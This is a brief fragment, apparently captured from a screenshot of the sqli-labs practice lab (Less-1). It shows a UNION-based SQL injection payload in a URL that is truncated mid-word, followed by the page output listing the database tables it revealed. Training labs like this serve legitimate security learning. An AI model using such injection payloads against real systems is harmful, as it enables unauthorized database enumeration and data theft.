 Less-1 **Error Based- String
192.168.80.225/sqli-labs/Less-1/?id=1' union select 1,2,group_concat(table_name) from information_schem
thuctap Web
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1